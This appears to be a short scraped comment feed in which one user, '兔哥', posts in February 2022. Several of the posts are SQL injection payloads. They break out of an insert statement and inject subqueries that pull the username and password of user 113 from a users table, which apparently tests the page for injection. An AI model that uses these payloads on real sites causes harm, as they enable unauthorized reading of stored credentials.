 兔哥 · 2022-02-09 20:20:52
抓到你囉'), (
(SELECT username FROM users WHERE id=113),
(SELECT password FROM users WHERE id=113)
)#
兔哥 · 2022-02-09 20:18:17
noooooo
兔哥 · 2022-02-09 20:17:55
抓到你囉'), (
(SELECT username FROM users WHERE id=113),
(SELECT password FROM users WHERE id=113)
)#
兔哥 · 2022-02-09 20:17:39
oops'), ('hack', '水哦
兔哥 · 2022-02-09 20:16:05
~~~
~~~